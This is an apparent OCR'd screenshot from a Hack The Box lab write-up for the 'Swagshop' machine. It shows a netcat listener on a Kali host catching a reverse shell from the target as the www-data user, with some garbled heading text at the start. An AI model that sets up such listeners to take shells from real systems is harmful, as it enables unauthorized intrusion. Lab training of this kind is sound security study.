 (kali㉿kali)-[~/machineshtb/Swagshop] achine Excell Training ACTIVE DIRECTORY
$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.30] from (UNKNOWN) [10.10.10.140] 38276
Linux swagshop 4.4.0-146-generic #172-Ubuntu SMP Wed Apr 3 09:00:08 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
23:19:21 up 1:48, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$